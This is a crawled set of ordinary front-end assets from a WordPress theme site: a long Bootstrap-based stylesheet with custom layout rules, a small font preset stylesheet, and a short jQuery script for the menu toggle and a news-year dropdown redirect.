/*    background-color: rgb(255, 255, 255);*/
/*    box-sizing: border-box;*/
/*    padding: 0px 0px 0px 10px;*/
/*    border-width: 1px;*/
/*    border-style: solid;*/
/*    border-color: rgb(53, 53, 53);*/
/*    border-image: initial;*/
/*}*/


/*#searchform input[type="text"] {*/
/*    width: 100% !important;*/
/*}*/

.elementor-heading-title {
    letter-spacing: 3px;
    text-transform: uppercase
}

.contentRight {
    padding-top: 20px;
    padding-bottom: 20px;
    padding-left: 50px;
}

.homeArticle a:hover, .homeArticle a {
    text-decoration: none;
    color: #353535;
    font-family: Open Sans;
    font-weight: 300;
}

.homeArticle h2 {
    font-family: Open Sans;
    font-weight: 300;
    margin-top: 0;
    text-transform: none;
}

.homeArticle {
    margin-top: 10px;
    background: #f7f7f7;
    margin-bottom: 20px;
    font-family: Open Sans;
    font-weight: 300;
}

.homeArticle:hover {
    background: #dcdcdc;
}

.clientheader {
    padding-top: 90px !important;
    padding-bottom: 100px !important;
    background-image: url(http://www.steinplays.com/wp-content/uploads/member.jpg) !important;
}

span.heading-t {
    display: block;
    height: 3px;
    width: 26px;
    margin: 0 auto;
    background-color: #000;
    margin-top: 80px;
}

span.heading-b {
    display: block;
    height: 3px;
    width: 26px;
    margin: 0 auto;
    background-color: #000;
    margin-bottom: 70px;
}


article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
    display: block;
}

audio,
canvas,
progress,
video {
    display: inline-block;
    vertical-align: baseline;
}

audio:not([controls]) {
    display: none;
    height: 0;
}

[hidden],
template {
    display: none;
}

a {
    background-color: transparent;
    color: rgb(167, 29, 29);
}

a:active,
a:hover {
    outline: 0;
}

dfn {
    font-style: italic;
}

mark {
    background: #ff0;
    color: #000;
}

small {
    font-size: 80%;
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

sup {
    top: -0.5em;
}

sub {
    bottom: -0.25em;
}

img {
    border: 0;
}

svg:not(:root) {
    overflow: hidden;
}

figure {
    margin: 1em 2.5rem;
}

hr {
    box-sizing: content-box;
    height: 0;
}

button {
    overflow: visible;
}

button,
select {
    text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
    -webkit-appearance: button;
    cursor: pointer;
}

button[disabled],
html input[disabled] {
    cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
    border: 0;
    padding: 0;
}

input {
    line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
    box-sizing: border-box;
    padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
    height: auto;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}

fieldset {
    border: 1px solid #c0c0c0;
    margin: 0 2px;
    padding: 0.35em 0.625em 0.75em;
}

legend {
    border: 0;
    padding: 0;
}

textarea {
    overflow: auto;
}

optgroup {
    font-weight: bold;
}

table {
    border-collapse: collapse;
    border-spacing: 0;
}

td,
th {
    padding: 0;
}

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
h1, h2, h3, h4, h5, h6 {
    clear: both;
    color: #24292e;
    font-weight: 600;
    margin-top: 24px;
    margin-bottom: 15px;
}

h1 {
    font-size: 32px;
    padding-bottom: 10px;
}

h2 {
    font-size: 24px;
    padding-bottom: 0.3em;
    line-height: 1.25;
}

h3 {
    font-size: 18px;
    line-height: 25px;
}

h4 {
    font-size: 16px;
    line-height: 20px;
}

h5 {
    font-size: 14px;
    line-height: 17.5px;
}

p {
    margin-bottom: 1.5em;
}

h1.entry-title {
    font-size: 1.31rem;
    border-bottom: 1px solid #eaecef;
}

h2.entry-title {
    border-bottom: 1px solid #eaecef;
}

h3.widget-title {
    font-size: 1.2rem;
}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
body {
    background: #fff;
    /* Fallback for when there is no custom background color defined. */
}

img {
    height: auto;
    /* Make sure images are scaled correctly. */
    max-width: 100%;
    /* Adhere to container width. */
}

figure {
    margin: 1em 0;
    /* Extra wide images within figure tags don't overflow the content area. */
}

table {
    margin: 0 0 1.5em;
    width: 100%;
}

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
header#masthead {
    margin-bottom: 0;
    background-color: #563d7c;
    /*box-shadow: 0 0.5rem 1rem rgba(0,0,0,.05), inset 0 -1px 0 rgba(0,0,0,.1);*/
    padding: .74rem 1rem;
}

.navbar-brand > a {
    color: rgba(0, 0, 0, 0.9);
    font-size: 1.1rem;
    outline: medium none;
    text-decoration: none;
    color: #fff;
    font-weight: 700;
}

.navbar-brand > a:visited, .navbar-brand > a:hover {
    text-decoration: none;
}

#page-sub-header {
    position: relative;
    padding-top: 5rem;
    padding-bottom: 0;
    text-align: center;
    font-size: 1.25rem;
    background-size: cover !important;
}

body:not(.theme-preset-active) #page-sub-header h1 {
    line-height: 1.6;
    font-size: 4rem;
    color: #563e7c;
    margin: 0 0 1rem;
    border: 0;
    padding: 0;
}

#page-sub-header p {
    margin-bottom: 0;
    line-height: 1.4;
    font-size: 1.25rem;
    font-weight: 300;
}

body:not(.theme-preset-active) #page-sub-header p {
    color: #212529;
}

a.page-scroller {
    color: #333;
    font-size: 2.6rem;
    display: inline-block;
    margin-top: 2rem;
}

@media screen and (min-width: 768px) {
    body:not(.theme-preset-active) #page-sub-header h1 {
        font-size: 3.750rem;
    }

    body:not(.theme-preset-active) #page-sub-header {
        font-size: 1.25rem;
    }
}

@media screen and (min-width: 992px) {
    #page-sub-header p {
        max-width: 43rem;
        margin: 0 auto;
    }
}

/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/
#masthead nav {
    padding-left: 0;
    padding-right: 0;
}

body:not(.theme-preset-active) #masthead .navbar-nav > li > a {
    color: #cdbfe3;
    padding: 0.5rem;
    font-weight: 500;
    font-size: 0.875rem;
}

body:not(.theme-preset-active) #masthead .navbar-nav > li > a:hover,
body:not(.theme-preset-active) #masthead .navbar-nav > li.current_page_item > a {
    color: #fff;

    /*background: #f9f9f9;*/
}

.navbar-brand {
    height: auto;
}

.navbar-toggle .icon-bar {
    background: #000 none repeat scroll 0 0;
}

.dropdown-menu .dropdown-toggle::after {
    border-bottom: 0.3em solid transparent;
    border-left: 0.3em solid;
    border-top: 0.3em solid transparent;
}

.dropdown.menu-item-has-children .dropdown.menu-item-has-children {
    position: relative;
}

.dropdown.menu-item-has-children .dropdown.menu-item-has-children > .dropdown-menu {
    top: 0;
    left: 100%;
    margin-top: -6px;
    margin-left: -1px;
    -webkit-border-radius: 0 6px 6px 6px;
    -moz-border-radius: 0 6px 6px;
    border-radius: 0 6px 6px 6px;
}

.dropdown.menu-item-has-children .dropdown.menu-item-has-children:hover > .dropdown-menu {
    display: block;
}

.dropdown.menu-item-has-children .dropdown.menu-item-has-children > a:after {
    display: block;
    content: " ";
    float: right;
    width: 0;
    height: 0;
    border-color: transparent;
    border-style: solid;
    border-width: 5px 0 5px 5px;
    border-left-color: #ccc;
    margin-top: 5px;
    margin-right: -10px;
}

.dropdown.menu-item-has-children .dropdown.menu-item-has-children:hover > a:after {
    border-left-color: #fff;
}

.dropdown.menu-item-has-children .dropdown.menu-item-has-children.pull-left {
    float: none;
}

.dropdown.menu-item-has-children .dropdown.menu-item-has-children.pull-left > .dropdown-menu {
    left: -100%;
    margin-left: 10px;
    -webkit-border-radius: 6px 0 6px 6px;
    -moz-border-radius: 6px 0 6px 6px;
    border-radius: 6px 0 6px 6px;
}

/* Small menu. */
.menu-toggle,
.main-navigation.toggled ul {
    display: block;
}

.dropdown-item {
    line-height: 1.2;
    padding-bottom: 0.313rem;
    padding-top: 0.313rem;
}

.dropdown-menu {
    min-width: 12.500rem;
}

.dropdown .open .dropdown-menu {
    display: block;
    left: 12.250em;
    top: 0;
}

.dropdown-menu .dropdown-item {
    white-space: normal;
    background: transparent;
    line-height: 1.6;
}

.content__main {
    padding-top:50px;
    float: left;
    width: 66%;
}
.content__side {
    padding-top:50px;
    float: right;
    width: 30%;
    background: none;
}
.backtoclients p {
    font-family: 'Open Sans', sans-serif;
    font-size: 20px;
    line-height: 30px;
    font-weight: 200;
    color: #263238;
}
.client-side a.backclients-btn {
    color: #263238;
    border: 2px solid #263238;
    font-family: 'Open Sans', sans-serif;
    text-transform: uppercase;
    font-size: 14px;
    padding: 15px 30px;
    white-space: nowrap;
}

.dropdown-menu .dropdown-item:hover {
    background: transparent;
}

@media screen and (min-width: 37.5em) {
    .menu-toggle {
        display: none;
    }
}

@media screen and (min-width: 769px) {
    .dropdown-menu li > .dropdown-menu {
        right: -9.875rem;
        top: 1.375rem;
    }
}

@media screen and (max-width: 991px) {
    .navbar-nav .dropdown-menu {
        border: medium none;
        margin-left: 1.250rem;
        padding: 0;
    }

    .dropdown-menu li a {
        padding: 0;
    }

    #masthead .navbar-nav > li > a {
        padding-bottom: 0.625rem;
        padding-top: 0.313rem;
    }

    .navbar-light .navbar-toggler {
        border: medium none;
        outline: none;
    }
    #twocolumns{}
    #twocolumns .content__main,
    #twocolumns .content__side{
        float: none;
        width: 100%;
    }
    #twocolumns .content__side {
        margin: 15px;
    }
}

.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
    margin: 0 0 1.5em;
    overflow: hidden;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
    float: left;
    width: 50%;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
    float: right;
    text-align: right;
    width: 50%;
}

.comment-content.card-block {
    padding: 20px;
}

.navigation.post-navigation {
    padding-top: 1.875rem;
}

.post-navigation .nav-previous a,
.post-navigation .nav-next a {
    border: 1px solid #ddd;
    border-radius: 0.938rem;
    display: inline-block;
    padding: 0.313rem 0.875rem;
    text-decoration: none;
}

.post-navigation .nav-next a::after {
    content: " \2192";
}

.post-navigation .nav-previous a::before {
    content: "\2190 ";
}

.post-navigation .nav-previous a:hover,
.post-navigation .nav-next a:hover {
    background: #eee none repeat scroll 0 0;
}

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
    height: 1px;
    width: 1px;
    overflow: hidden;
    word-wrap: normal !important;
    /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: bold;
    height: auto;
    left: 0.313rem;
    line-height: normal;
    padding: 0.938rem 1.438rem 0.875rem;
    text-decoration: none;
    top: 0.313rem;
    width: auto;
    z-index: 100000;
    /* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
    outline: 0;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
    display: inline;
    float: left;
    margin-right: 1.5em;
}

.alignright {
    display: inline;
    float: right;
    margin-left: 1.5em;
}

.aligncenter {
    clear: both;
    display: block;
    margin-left: auto;
    margin-right: auto;
}

a img.alignright {
    float: right;
    margin: 0.313rem 0 1.25rem 1.25rem;
}

a img.alignnone {
    margin: 0.313rem 1.25rem 1.25rem 0;
}

a img.alignleft {
    float: left;
    margin: 0.313rem 1.25rem 1.25rem 0;
}

a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.wp-caption.alignnone {
    margin: 0.313rem 1.25rem 1.25rem 0;
}

.wp-caption.alignleft {
    margin: 0.313rem 1.25rem 1.25rem 0;
}

.wp-caption.alignright {
    margin: 0.313rem 0 1.25rem 1.25rem;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
    content: "";
    display: table;
    table-layout: fixed;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
    clear: both;
}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
    margin: 0 0 1.5em;
    font-size: 0.875rem;
    /* Make sure select elements fit in widgets. */
}

.widget select {
    max-width: 100%;
}

.widget_search .search-form input[type="submit"] {
    display: none;
}

.nav > li > a:focus,
.nav > li > a:hover {
    background-color: #eee;
    text-decoration: none;
}

.half-rule {
    width: 6rem;
    margin: 2.5rem 0;
}

.widget_categories .nav-link {
    display: inline-block;
}

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
#content.site-content {
    padding-bottom: 3.75rem;
}

.sticky .entry-title::before {
    content: '\f08d';
    font-family: "Font Awesome\ 5 Free";
    font-size: 1.563rem;
    left: -2.5rem;
    position: absolute;
    top: 0.375rem;
    font-weight: 900;
}

.sticky .entry-title {
    position: relative;
}

.single .byline,
.group-blog .byline {
    display: inline;
}

.page-content,
/*.entry-content,*/
.entry-summary {
    margin: 1.5em 0 0;
}

.page-links {
    clear: both;
    margin: 0 0 1.5em;
}

.page-template-blank-page .entry-content,
.blank-page-with-container .entry-content {
    margin-top: 0;
}

.post.hentry {
    max-width: 1144px;
    margin: 0 auto;
    padding: 0 15px;
}

.posted-on, .byline, .comments-link {
    color: #9a9a9a;
}

.entry-title > a {
    color: inherit;
}

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comment-content a {
    word-wrap: break-word;
}

.bypostauthor {
    display: block;
}

.comment-body .pull-left {
    padding-right: 0.625rem;
}

.comment-list .comment {
    display: block;
}

.comment-list {
    padding-left: 0;
}

.comments-title {
    font-size: 1.125rem;
}

.comment-list .pingback {
    border-top: 1px solid rgba(0, 0, 0, 0.125);
    padding: 0.563rem 0;
}

.comment-list .pingback:first-child {
    border: medium none;
}

/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
    /* Theme Footer (when set to scrolling) */
    display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
    display: block;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
    border: none;
    margin-bottom: 0;
    margin-top: 0;
    padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
    max-width: 100%;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
    background: #f1f1f1 none repeat scroll 0 0;
    border: 1px solid #f0f0f0;
    max-width: 96%;
    padding: 0.313rem 0.313rem 0;
    text-align: center;
}

.wp-caption img[class*="wp-image-"] {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 100%;
    padding: 0;
    width: auto;
}

.wp-caption .wp-caption-text {
    font-size: 0.688rem;
    line-height: 1.063rem;
    margin: 0;
    padding: 0.625rem;
}

.wp-caption-text {
    text-align: center;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
    margin-bottom: 1.5em;
}

.gallery-item {
    display: inline-block;
    text-align: center;
    vertical-align: top;
    width: 100%;
}

.gallery-item .gallery-columns-2 {
    max-width: 50%;
}

.gallery-item .gallery-columns-3 {
    max-width: 33.33333%;
}

.gallery-item .gallery-columns-4 {
    max-width: 25%;
}

.gallery-item .gallery-columns-5 {
    max-width: 20%;
}

.gallery-item .gallery-columns-6 {
    max-width: 16.66667%;
}

.gallery-item .gallery-columns-7 {
    max-width: 14.28571%;
}

.gallery-item .gallery-columns-8 {
    max-width: 12.5%;
}

.gallery-item .gallery-columns-9 {
    max-width: 11.11111%;
}

.gallery-caption {
    display: block;
}

/*--------------------------------------------------------------
# Plugin Compatibility
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Woocommerce
--------------------------------------------------------------*/
.woocommerce-cart-form .shop_table .coupon .input-text {
    width: 8.313rem !important;
}

.variations_form .variations .value > select {
    margin-bottom: 0.625rem;
}

.woocommerce-MyAccount-content .col-1,
.woocommerce-MyAccount-content .col-2 {
    max-width: 100%;
}

/*--------------------------------------------------------------
## Elementor
--------------------------------------------------------------*/
.elementor-page article .entry-footer {
    display: none;
}

.elementor-page.page-template-fullwidth #content.site-content {
    padding-bottom: 0;
    padding-top: 0;
}

.elementor-page .entry-content {
    margin-top: 0;
}

/*--------------------------------------------------------------
## Visual Composer
--------------------------------------------------------------*/
.vc_desktop article .entry-footer {
    display: none;
}

.vc_desktop #content.site-content {
    padding-bottom: 0;
    padding-top: 0;
}

.vc_desktop .entry-content {
    margin-top: 0;
}

/*--------------------------------------------------------------
# Footer
--------------------------------------------------------------*/
footer#colophon {
    font-size: 85%;
}

body:not(.theme-preset-active) footer#colophon {
    color: #99979c;
    background-color: #f7f7f7;
}

.navbar-dark .site-info {
    color: #fff;
}

.copyright {
    font-size: 0.875rem;
    margin-bottom: 0;
    text-align: center;
}

.copyright a, footer#colophon a {
    color: inherit;
}

/* CUSTOM */
header#masthead {
    background: transparent;
}

.navbar-brand .logo {
    max-width: 350px;
}

#menu-main-menu a {
    text-transform: uppercase;
    color: #2f2f2f !important;
}

.site-info {
    text-align: center;
}

footer#colophon {
    background-color: #000000 !important;
}

#catYearsM {
    display: none;
}


@media screen and (max-width: 767px) {
    #masthead .navbar-nav > li > a {
        padding-bottom: 0.938rem;
        padding-top: 0.938rem;
    }

    #catYearsM {
        display: block;
        margin: 15px auto;
        max-width: 200px;
        font-size: 18px;
    }

    .categoryList {
        display: none;
    }

    .home .elementor-widget-text-editor .elementor-widget-container {
        padding: 25px;
    }
}
.fa-long-arrow-right {
    display: none !important;
}
/*--------------------------------------------------------------
# Media Query
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Notebook
--------------------------------------------------------------*/
@media only screen and (max-width: 1280px) {
    html {
        font-size: 95%;
    }
}

@media screen and (max-width: 1199px) {
    .navbar-dark .dropdown-item {
        color: #fff;
    }

    .navbar-nav .dropdown-menu {
        background: transparent;
        box-shadow: none;
        border: none;
    }

    .fa-long-arrow-right {
        display: inline-block !important;
    }

    #main-nav {
        background: white;
        text-align: center;
        position: fixed;
        right: 0;
        z-index: 999;
        height: 100vh;
        top: 0;
        width: 400px;
        padding-top: 30px;
    }

    #main-nav .logo-desktop {
        margin-top: 50px;
    }
    #main-nav .fa {
        font-size: 30px;
        color: #782423;
        padding: 15px;
        cursor: pointer;
    }
    #main-nav a {
        color: #fff !important;
        font-size: 17px !important;
    }

    #main-nav ul {
        margin-top: 40px;
   }
	
}

#main-nav.show .logo-mobile{
	display: block !important;
	margin: 0 auto;
}
#main-nav.show .logo-desktop{
	display: none;
}

/*--------------------------------------------------------------
## Netbook
--------------------------------------------------------------*/
@media only screen and (max-width: 1024px) {
    html {
        font-size: 90%;
    }
}

/*--------------------------------------------------------------
## iPad
--------------------------------------------------------------*/
@media only screen and (max-width: 960px) {
    html {
        font-size: 85%;
    }
    .elementor-widget-wrap {
        padding: 10px !important;
    }
}

/*--------------------------------------------------------------
## iPad
--------------------------------------------------------------*/
@media only screen and (max-width: 768px) {
    html {
        font-size: 80%;
    }

    .home .vc_col-sm-4 {
        width: 100%
    }

    .inlineblockxs {
        display: none !important
    }
}

/*--------------------------------------------------------------
## iPad
--------------------------------------------------------------*/
@media only screen and (max-width: 480px) {
    html {
        font-size: 75%;
    }
}


.links-block {
    margin: 0px;
    padding: 10px 0 10px;
    border-top: 1px solid #E2E2E2;
    border-bottom: 1px solid #E2E2E2;
    margin-top: 15px;
}

a.back-btn {
    float: left;
    color: #FFF;
    padding: 5px 40px;
    transition: all 0.2s ease;
    -moz-transition: all 0.2s ease;
    -webkit-transition: all 0.2s ease;
}

.single-post .category-news {
    padding: 0 12%;
}
/*.category-news .row {*/
/*    display: block !important;*/
/*    width: 100%;*/
/*    min-height: 140px;*/
/*}*/

.buttons {
    padding-top: 8px;
}

body.single .the_post_thumbnail img {
    width: 100%;
    margin: 15px 0;
}

body.single .the_post_date {
    margin: 10px 0;
}

body.single .the_post_title {
    font-family: Open Sans;
    font-weight: 300;
    font-size: 32px;
}

blockquote {
    background-color: #f7f7f7;
    margin: 20px 0px;
    padding: 10px 20px;
    display: inline-block;
}

.backtoclients {
    padding: 0 15px;
}
.client_wrap h3 a {
    color: rgb(167, 29, 29);
}

.clients h2.entry-title {
    color: #900404;
}

body.search-results .container {
    padding: 0 15px;
}

.years-container{
    max-width: 1140px;
    margin: auto;
    padding: 0 15px;
}

.pagination {
    max-width: 1144px;
    margin: 0 auto;
    padding: 15px;
}

body.search-no-results #content{
    max-width: 1144px;
    margin: 0 auto;
    padding: 15px;
}

#menu-main-menu a {
	color: #782423 !important;
}

--- FILE ---
content_type: text/css
request_url: https://www.steinplays.com/wp-content/themes/wp-bootstrap-starter/inc/assets/css/presets/typography/montserrat-opensans.css?ver=5.7.14
body_size: 387
content:
h1, h2, h3, h4, h5, h6 {    font-family: 'Open Sans', sans-serif !important;    text-transform:uppercase}body {    font-family: 'Open Sans', sans-serif!important;}ul#recentcomments li a:hover {    text-decoration: none;}h2.entry-title a {    text-decoration: none;}.entry-meta a:hover {    text-decoration: none;}.navbar-brand a {    font-family: 'Open Sans', sans-serif!important;    text-transform: capitalize;}.blog img {    margin-bottom: 10px!important;}

--- FILE ---
content_type: text/javascript
request_url: https://www.steinplays.com/wp-content/themes/wp-bootstrap-starter/custom.js
body_size: 285
content:
jQuery( function ( $ ) {
    'use strict';
    //menu
    $("#overlay,.menu-toggle-off").click(function() {
        $('.navbar-toggler').trigger('click');
    });

    // news year
    jQuery('#catYearsM').change(function () {
        console.log(window.location);
        window.location = window.location.protocol + "//" + window.location.host + jQuery(this).val();
    });

});
